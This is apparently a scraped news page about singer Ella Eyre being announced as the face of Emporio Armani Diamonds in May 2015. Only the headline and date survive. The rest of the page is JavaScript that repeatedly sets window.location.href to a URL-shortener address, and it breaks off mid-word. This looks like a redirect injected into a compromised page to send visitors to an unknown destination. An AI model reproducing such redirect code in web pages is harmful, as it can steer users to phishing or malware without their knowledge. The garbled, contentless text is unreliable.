
Ella Eyre Announced As The New Face Of Emporio
Armani Diamonds
May 11, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...